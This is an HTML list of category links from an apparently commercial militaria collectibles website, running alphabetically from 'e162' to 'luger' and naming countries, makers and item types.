	<li class="cat-item cat-item-4838"><a href="https://militaria19191938.org/category/e162/" >e162</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://militaria19191938.org/category/e310/" >e310</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://militaria19191938.org/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://militaria19191938.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://militaria19191938.org/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://militaria19191938.org/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://militaria19191938.org/category/ecuador/" >ecuador</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://militaria19191938.org/category/ecuadorian/" >ecuadorian</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://militaria19191938.org/category/edelweiss/" >edelweiss</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://militaria19191938.org/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://militaria19191938.org/category/ehrenzeichen/" >ehrenzeichen</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://militaria19191938.org/category/ejeab/" >ejeab</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://militaria19191938.org/category/election/" >election</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://militaria19191938.org/category/elections/" >elections</a>
</li>
	<li class="cat-item cat-item-8721"><a href="https://militaria19191938.org/category/elwell/" >elwell</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://militaria19191938.org/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://militaria19191938.org/category/emsland/" >emsland</a>
</li>
	<li class="cat-item cat-item-8625"><a href="https://militaria19191938.org/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://militaria19191938.org/category/encyclopedic/" >encyclopedic</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://militaria19191938.org/category/enfield/" >enfield</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://militaria19191938.org/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://militaria19191938.org/category/english-made/" >english-made</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://militaria19191938.org/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://militaria19191938.org/category/entdecke/" >entdecke</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://militaria19191938.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://militaria19191938.org/category/erster/" >erster</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://militaria19191938.org/category/esesman/" >esesman</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://militaria19191938.org/category/esko/" >esko</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://militaria19191938.org/category/eskoslovensk/" >eskoslovensk</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://militaria19191938.org/category/eskoslovensko/" >eskoslovensko</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://militaria19191938.org/category/estonia/" >estonia</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://militaria19191938.org/category/estonian/" >estonian</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://militaria19191938.org/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://militaria19191938.org/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://militaria19191938.org/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://militaria19191938.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://militaria19191938.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://militaria19191938.org/category/exodus/" >exodus</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://militaria19191938.org/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://militaria19191938.org/category/exploits/" >exploits</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://militaria19191938.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://militaria19191938.org/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://militaria19191938.org/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://militaria19191938.org/category/extensive/" >extensive</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://militaria19191938.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://militaria19191938.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://militaria19191938.org/category/f343/" >f343</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://militaria19191938.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://militaria19191938.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://militaria19191938.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://militaria19191938.org/category/farben/" >farben</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://militaria19191938.org/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://militaria19191938.org/category/fascismo/" >fascismo</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://militaria19191938.org/category/fascist/" >fascist</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://militaria19191938.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://militaria19191938.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://militaria19191938.org/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://militaria19191938.org/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://militaria19191938.org/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://militaria19191938.org/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://militaria19191938.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://militaria19191938.org/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-8435"><a href="https://militaria19191938.org/category/finlandfreedom/" >finlandfreedom</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://militaria19191938.org/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://militaria19191938.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://militaria19191938.org/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://militaria19191938.org/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://militaria19191938.org/category/flag847/" >flag847</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://militaria19191938.org/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://militaria19191938.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://militaria19191938.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://militaria19191938.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://militaria19191938.org/category/fnss/" >fnss</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://militaria19191938.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://militaria19191938.org/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://militaria19191938.org/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://militaria19191938.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://militaria19191938.org/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://militaria19191938.org/category/formosa/" >formosa</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://militaria19191938.org/category/forster/" >forster</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://militaria19191938.org/category/fortifications/" >fortifications</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://militaria19191938.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-8777"><a href="https://militaria19191938.org/category/fours/" >four&#039;s</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://militaria19191938.org/category/fourth/" >fourth</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://militaria19191938.org/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://militaria19191938.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://militaria19191938.org/category/frankart/" >frankart</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://militaria19191938.org/category/fredrick/" >fredrick</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://militaria19191938.org/category/freikorps/" >freikorps</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://militaria19191938.org/category/frence/" >frence</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://militaria19191938.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://militaria19191938.org/category/friedrich/" >friedrich</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://militaria19191938.org/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://militaria19191938.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://militaria19191938.org/category/futurismo/" >futurismo</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://militaria19191938.org/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://militaria19191938.org/category/gallen/" >gallen</a>
</li>
	<li class="cat-item cat-item-8208"><a href="https://militaria19191938.org/category/garand/" >garand</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://militaria19191938.org/category/gebirgsjager/" >gebirgsjager</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://militaria19191938.org/category/gediminas/" >gediminas</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://militaria19191938.org/category/genl/" >gen&#039;l</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://militaria19191938.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://militaria19191938.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://militaria19191938.org/category/genuin/" >genuin</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://militaria19191938.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://militaria19191938.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://militaria19191938.org/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://militaria19191938.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://militaria19191938.org/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://militaria19191938.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://militaria19191938.org/category/gieves/" >gieves</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://militaria19191938.org/category/girth/" >girth</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://militaria19191938.org/category/goerz/" >goerz</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://militaria19191938.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://militaria19191938.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://militaria19191938.org/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://militaria19191938.org/category/gorget/" >gorget</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://militaria19191938.org/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://militaria19191938.org/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://militaria19191938.org/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://militaria19191938.org/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://militaria19191938.org/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://militaria19191938.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://militaria19191938.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://militaria19191938.org/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://militaria19191938.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://militaria19191938.org/category/grenade/" >grenade</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://militaria19191938.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://militaria19191938.org/category/guayaquil/" >guayaquil</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://militaria19191938.org/category/guerra/" >guerra</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://militaria19191938.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://militaria19191938.org/category/gumon/" >gumon</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://militaria19191938.org/category/gy66/" >gy66</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://militaria19191938.org/category/h006/" >h006</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://militaria19191938.org/category/h007/" >h007</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://militaria19191938.org/category/h584/" >h584</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://militaria19191938.org/category/hahn/" >hahn</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://militaria19191938.org/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://militaria19191938.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://militaria19191938.org/category/handing/" >handing</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://militaria19191938.org/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://militaria19191938.org/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://militaria19191938.org/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://militaria19191938.org/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://militaria19191938.org/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://militaria19191938.org/category/hebertshausen/" >hebertshausen</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://militaria19191938.org/category/helmuth/" >helmuth</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://militaria19191938.org/category/hendon/" >hendon</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://militaria19191938.org/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://militaria19191938.org/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://militaria19191938.org/category/hindenburg/" >hindenburg</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://militaria19191938.org/category/hints/" >hints</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://militaria19191938.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://militaria19191938.org/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://militaria19191938.org/category/historie/" >historie</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://militaria19191938.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://militaria19191938.org/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-8735"><a href="https://militaria19191938.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://militaria19191938.org/category/honor/" >honor</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://militaria19191938.org/category/horster/" >horster</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://militaria19191938.org/category/horstmann/" >horstmann</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://militaria19191938.org/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-8276"><a href="https://militaria19191938.org/category/houten/" >houten</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://militaria19191938.org/category/howitzer/" >howitzer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://militaria19191938.org/category/hrer/" >hrer</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://militaria19191938.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-8379"><a href="https://militaria19191938.org/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://militaria19191938.org/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://militaria19191938.org/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://militaria19191938.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://militaria19191938.org/category/i463/" >i463</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://militaria19191938.org/category/iceland/" >iceland</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://militaria19191938.org/category/idd/" >id&#039;d</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://militaria19191938.org/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://militaria19191938.org/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://militaria19191938.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://militaria19191938.org/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://militaria19191938.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://militaria19191938.org/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://militaria19191938.org/category/infantry/" >infantry</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://militaria19191938.org/category/ingelen/" >ingelen</a>
</li>
	<li class="cat-item cat-item-8397"><a href="https://militaria19191938.org/category/insignia/" >insignia</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://militaria19191938.org/category/inspectors/" >inspectors</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://militaria19191938.org/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://militaria19191938.org/category/inter-war/" >inter-war</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://militaria19191938.org/category/interbellum/" >interbellum</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://militaria19191938.org/category/interwar/" >interwar</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://militaria19191938.org/category/interwar50/" >interwar&#039;50</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://militaria19191938.org/category/interwars/" >interwars</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://militaria19191938.org/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://militaria19191938.org/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://militaria19191938.org/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://militaria19191938.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://militaria19191938.org/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-8219"><a href="https://militaria19191938.org/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://militaria19191938.org/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://militaria19191938.org/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://militaria19191938.org/category/istiklal/" >istiklal</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://militaria19191938.org/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://militaria19191938.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://militaria19191938.org/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://militaria19191938.org/category/ivot/" >ivot</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://militaria19191938.org/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://militaria19191938.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://militaria19191938.org/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://militaria19191938.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://militaria19191938.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://militaria19191938.org/category/jayne/" >jayne</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://militaria19191938.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-8582"><a href="https://militaria19191938.org/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://militaria19191938.org/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://militaria19191938.org/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://militaria19191938.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://militaria19191938.org/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://militaria19191938.org/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://militaria19191938.org/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://militaria19191938.org/category/jordan-order/" >jordan-order</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://militaria19191938.org/category/jozef/" >jozef</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://militaria19191938.org/category/judaica/" >judaica</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://militaria19191938.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://militaria19191938.org/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://militaria19191938.org/category/jungmadel/" >jungmadel</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://militaria19191938.org/category/jungvolk/" >jungvolk</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://militaria19191938.org/category/k98240/" >k98240</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://militaria19191938.org/category/kampf/" >kampf</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://militaria19191938.org/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://militaria19191938.org/category/katanga/" >katanga</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://militaria19191938.org/category/kcvo/" >kcvo</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://militaria19191938.org/category/kdybychom/" >kdybychom</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://militaria19191938.org/category/kepi/" >kepi</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://militaria19191938.org/category/kepishako/" >kepishako</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://militaria19191938.org/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://militaria19191938.org/category/keuffel/" >keuffel</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://militaria19191938.org/category/khukuri/" >khukuri</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://militaria19191938.org/category/kiel/" >kiel</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://militaria19191938.org/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://militaria19191938.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://militaria19191938.org/category/kings/" >king&#039;s</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://militaria19191938.org/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://militaria19191938.org/category/kleurenfilm/" >kleurenfilm</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://militaria19191938.org/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://militaria19191938.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://militaria19191938.org/category/koniec/" >koniec</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://militaria19191938.org/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://militaria19191938.org/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://militaria19191938.org/category/kraljevina/" >kraljevina</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://militaria19191938.org/category/kreissieger/" >kreissieger</a>
</li>
	<li class="cat-item cat-item-8128"><a href="https://militaria19191938.org/category/krementz/" >krementz</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://militaria19191938.org/category/kretly/" >kretly</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://militaria19191938.org/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://militaria19191938.org/category/kriegspropaganda/" >kriegspropaganda</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://militaria19191938.org/category/kronheim/" >kronheim</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://militaria19191938.org/category/kuomintang/" >kuomintang</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://militaria19191938.org/category/kuwait/" >kuwait</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://militaria19191938.org/category/laminating/" >laminating</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://militaria19191938.org/category/lancers/" >lancers</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://militaria19191938.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://militaria19191938.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://militaria19191938.org/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://militaria19191938.org/category/latvialatvian/" >latvialatvian</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://militaria19191938.org/category/latvian/" >latvian</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://militaria19191938.org/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://militaria19191938.org/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://militaria19191938.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://militaria19191938.org/category/leatherneck/" >leatherneck</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://militaria19191938.org/category/lebanon/" >lebanon</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://militaria19191938.org/category/lebel/" >lebel</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://militaria19191938.org/category/ledeck/" >ledeck</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://militaria19191938.org/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://militaria19191938.org/category/legation/" >legation</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://militaria19191938.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://militaria19191938.org/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://militaria19191938.org/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://militaria19191938.org/category/lexington/" >lexington</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://militaria19191938.org/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://militaria19191938.org/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://militaria19191938.org/category/lindau/" >lindau</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://militaria19191938.org/category/lionhead/" >lionhead</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://militaria19191938.org/category/lithuania/" >lithuania</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://militaria19191938.org/category/lithuanian/" >lithuanian</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://militaria19191938.org/category/liveleak/" >liveleak</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://militaria19191938.org/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://militaria19191938.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-8479"><a href="https://militaria19191938.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://militaria19191938.org/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://militaria19191938.org/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://militaria19191938.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://militaria19191938.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://militaria19191938.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-8696"><a href="https://militaria19191938.org/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://militaria19191938.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://militaria19191938.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://militaria19191938.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://militaria19191938.org/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://militaria19191938.org/category/luger/" >luger</a>
</li>
